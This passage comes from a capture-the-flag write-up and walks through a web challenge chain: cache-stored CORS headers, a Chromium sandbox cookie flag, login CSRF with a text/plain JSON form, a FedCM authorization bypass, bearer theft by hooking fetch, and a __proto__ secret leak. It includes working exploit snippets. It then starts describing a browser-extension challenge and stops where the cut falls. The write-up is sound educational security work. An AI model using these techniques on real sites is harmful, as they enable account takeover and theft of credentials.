
fig. 58: CORS response headers.
- There is a dynamic cache (based on the user session) mechanism on /api/me, based on a SameSite=None cookie called cacheId.
res.cookie("cacheId", res.locals.cacheId, {
  httpOnly: true,
  secure: true,
  sameSite: "none",
  maxAge: 1000 * 60 * 60 * 24 // 1 day
});

const cacheMiddleware = (req, res, next) => {
    const cacheId = req.cookies["cacheId"] || res.locals.cacheId;
    const key = `${cacheId}||${req.cookies['connect.sid']}||${req.originalUrl}`;
    const cachedResponse = cache.get(key);

    if (cachedResponse) {
        Object.entries(cachedResponse.headers).forEach(([header, value]) => {
            res.set(header, value);
        });
        res.set("X-DYNAMIC-Cache", "HIT");
        return res.status(cachedResponse.statusCode).send(cachedResponse.body);
    }

    res.sendResponse = res.json;
    res.json = (body) => {
        res.set("X-DYNAMIC-Cache", "MISS");
        cache.set(key, {
            statusCode: res.statusCode,
            headers: res.getHeaders(),
            body
        });
        res.sendResponse(body);
    };

    next();
};
fig. 59: Source of /src/idp/src/routers/utils.js.
How could this be abused?
Since there is a caching mechanism and a reflected CORS origin, finding a way to store an Access-Control-Allow-Origin: null response header with a valid X-CSRF-Token value might allow us to steal it cross-site from a sandboxed iframe.
This is where the --enable-features=AllowSameSiteNoneCookiesInSandbox Chromium flag becomes interesting.
The feature explainer is available here: https://github.com/explainers-by-googlers/csp-sandbox-allow-same-site-none-cookies

fig. 60: Demo of the --enable-features=AllowSameSiteNoneCookiesInSandbox chromium feature.
Why is this flag interesting?
This flag allows access to SameSite=None cookies even in a sandboxed origin without the allow-same-origin sandbox attribute! This is very interesting since it allows a sandboxed context to make cross-site requests with SameSite=None cookies :)
Another very interesting side effect of that flag occurs when you:
- <iframe sandbox="allow-scripts [...] allow-same-site-none-cookies"> your own website.
- open() the target website from the sandboxed iframe.
In that case, the new tab will have the exact same sandbox setup as the iframe. Therefore, something less known but very interesting is that the sandbox isn't applied for top-level navigation!

fig. 61: Showcase of the --enable-features=AllowSameSiteNoneCookiesInSandbox chromium feature.
As you can see, thanks to this, it is possible to access the application as an authenticated user (all cookies are sent). Therefore, all the underlying requests will only have the SameSite=None cookies, meaning the user isn't authenticated on those!
How can this be leveraged?
Well, everything is already set! Since the page is loaded as authenticated, the CSRF token present in the page is the one we want to leak. Furthermore, since the cache is dynamic, we are in a fresh cache context (cacheId cookie is SameSite=None, so it is kept in the sandboxed context).
Because of that, the fetch request made to /api/me will be made with both the X-CSRF-Token and the Access-Control-Allow-Origin: null response headers!

fig. 62: /api/me response in the new tab.
Btw, the request is made with cookies only because it has credentials: "include".
Now the only thing left is to retrieve the CSRF token value from the sandboxed iframe :)
fetch("https://idp-molecule-cm.fcsc.fr/api/me", { credentials: "include", method: "POST" }).then(response => {
  console.log(response.headers.get("X-Csrf-Token"));
})
fig. 63: Retrieving the X-Csrf-Token response header from the cache.

fig. 64: Retrieving the X-Csrf-Token response header from the cache.
For this to work, a click is required in the new tab to match heuristics-based exceptions for third-party cookie access (source).
Finaly, we can use that token to log to our account by submiting a <form> with a JSON body thanks to the enctype="text/plain" attribute.
app.use(express.json({ type: ["application/json", "text/*"] }));fig. 65: Source of /src/idp/src/server.js.
<form id="form" method="POST" enctype="text/plain">
    <input id="input">
</form>

<script>
  form.action = `${idpDomain}/api/login`;
  input.name  = `{"x": "`;
  input.value = `", "_csrf":"${csrf_token}","username":"${username}","password":"${password}"}`;
  form.submit();
</script>
fig. 66: Login CSRF.

fig. 67: Login CSRF.
APP CSRF
So, we have a self-XSS and we can CSRF the user to our account on the IDP. What's next?
Firstly, even if we can CSRF the bot to our account on the IDP, one issue remains. When we connect to the app, there is an "authorization required" action that the bot won't complete since it is not its email.
logMainInfo("Setting up the FedCM auto-login...");
const handleFedCM = async function (event) {
    const dialogId = event.dialogId;
    if (event.accounts[0].email === `${process.env.BOT_USERNAME}@molecule.fr`) { // HERE
        await this.send("FedCm.selectAccount", {
            dialogId: dialogId,
            accountIndex: 0
        });
        await delay(1000); // FedCM auto-login delay
        const pages = await browser.pages();
        for (const page of pages) {
            if (page.url() === `${process.env.IDP_DOMAIN}/authorization?client_id=${process.env.APP_DOMAIN}&scope=id,username,secret`) {
                await page.waitForSelector("#accept-btn");
                await page.click("#accept-btn");
                return;
            }
        }
        logMainError("Can't find the FedCM Authorization page!");
        await browser.close();
        return;
    }
}
fig. 68: Source of /src/bot/src/bot.js.

fig. 69: Authorization page.
Since it won't ever click it, we need to find a way to skip that step to CSRF on the application as well.
Btw, to force the login on the app, we are going to use the ?auto_login parameter.
To overcome this, it was necessary to find a small issue in the FedCM flow:
router.post("/idtokens", csrfCheck, apiSessionCheck, (req, res) => {
    // ...

    if (user.approved_clients.includes(reqOrigin)) return res.json({ token: getCode(user, paramsObject.scope) });
    if (paramsObject.scope) {
        return res.json({
            continue_on: `/authorization?client_id=${client_id}&scope=${paramsObject.scope}`,
        });
    }

    if (
        (consent_acquired === "true" || disclosure_text_shown === "true" || is_auto_selected === "true") &&
        !user.approved_clients.includes(reqOrigin)
    ) {
        user.approved_clients.push(reqOrigin);
    }

    return res.json({ token: getCode(user, paramsObject.scope) });
});
fig. 70: Source of /src/idp/src/routers/fedcm.js.
As we can see, if a paramsObject.scope is specified, then the authorization check is performed. Therefore, in the line above, if the reqOrigin is in approved_clients, no check is made at all!
Based on the code above, to achieve this, we just need to make a first request with the app's origin without any scope, and the next time it logs in, it will be trusted :)
def authFedCM(self):
    r = self.s.post(f"{self.idpDomain}/api/fedcm/idtokens", verify = False, headers={ "Origin": self.appDomain, "Sec-Fetch-Dest": "webidentity" }, json={
        "client_id": self.appDomain,
        "account_id": self.user_id,
        "consent_acquired": "true"
    })
    print("==>", r.text)
    self.code = r.json()["token"]
fig. 71: Pre-authenticate an account without scope to bypass the authorization check.
By the way, the ?auto_login works because, by default, the navigator.credentials.get mediation is set to optional, meaning that user interaction is required only one time out of two. Since the bot already logged in once, we don't need to click at all :)
Account Takeover (ATO)
Now that we are able to CSRF the bot to our XSS, we need to find a way to steal the authentication bearer. The main problem here is that the application doesn't store the user session anywhere. This is why, when reloading the app after logging in, we get logged out.
While it might look impossible at first glance, there is a small trick we can abuse here!
- In one tab, ?auto_login the bot into his account.
- In a second tab, CSRF him to the XSS.
- Since the bearer is present in every fetch request, update the opener.fetch method to steal the header.
- Click on any UI button that triggers a fetch request to steal the bot's authorization bearer :)
Getting the flag
The last step was to retrieve the flag. Since the IDP authentication works like an OAuth authorization code flow, what we have stolen is the application's authorization bearer.

fig. 72: OAuth authorization code flow (source).
Therefore, in order to access the IDP user's data, we need the internal code along with the application secret.
var RP_CLIENT  = {};
RP_CLIENT[process.env.APP_DOMAIN] = { "client_secret": process.env.CLIENT_SECRET }

router.post("/data", (req, res) => {
    const { code, client_id, client_secret } = req.body;

    if (!RP_CLIENT[client_id] || client_secret !== RP_CLIENT[client_id].client_secret) return res.status(401).json({ error: "Invalid client_secret." });
    if (!ALLOWED_CODE.has(code)) return res.status(401).json({ error: "Invalid code." });

    return res.json(ALLOWED_CODE.get(code));
});
fig. 73: Source of /src/idp/src/routers/fedcm.js.
Fortunately, the code is present directly within the bearer, meaning we only need to find the application secret.

fig. 74: Retrieving the code in the authorization bearer.
And this is where the last bug could be found. If we provide a client_id equal to proto, the password value would be undefined :)

fig. 75: Retrieving the user's secret (flag).
Solution scripts
If you want to run it on your side, you just need to use the Python script above, which orchestrates everything :)
DOM Monitor (part 1) ⭐⭐
Difficulty: 493 points | 4 solves
Description: Introducing DOM Monitor - The groundbreaking Chromium extension that visualizes DOM lifecycles in real-time, exposing hidden vulnerabilities and performance bottlenecks that competitors miss. Discover why top developers rely on our technology to secure and optimize web applications where every millisecond counts.
Author: Me
Sources: here.
Introduction
This challenge features a bot with a custom browser extension.

fig. 76: DOM Monitor extension side-panel.
The goal of this challenge is to retrieve the flag (cookie) using an XSS on the following application:
from flask import Flask, request

app = Flask(__name__)

